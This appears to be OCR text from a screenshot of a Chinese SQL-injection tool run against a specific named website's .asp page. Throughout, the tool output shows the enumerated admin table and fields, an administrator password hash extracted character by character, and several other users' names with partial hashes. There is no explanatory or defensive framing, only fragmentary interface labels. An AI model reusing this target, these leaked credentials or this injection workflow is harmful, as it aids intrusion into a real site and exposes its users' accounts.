 注入检测
注入连接
http://royalprince.ukchinaedu.cn/LstInfo.asp?TT=4&SS=80&Id=933
检测
检测表段
检测字段
检测内容 (4/4)
扫描注入点
lstadmin
id
usradmin
usrpass
位数 内容
第1位 6
第2位 5
第3位 3
第4位 2
第5位 d
第6位 c
第7位 2
第8位 e
SQL注
管理入
浏览
会员
复制窗口
[usradmin] : admin
[usrpass] :
3c692108ac3bfb812df66932d3519019
关闭
编号 usr... usr...
1 admin 3c6...
2 Connie 3ea...
3 ginger ae6...
4 juicy 653...
/?
开始位置 1 过滤: 1=1 错误时停止
相关
设置
关于...
MSSQL 数据库显错模式 MSSQL 数据库 Access或其他数据库
行执行 当前权限 当前用户
内容已检测完成。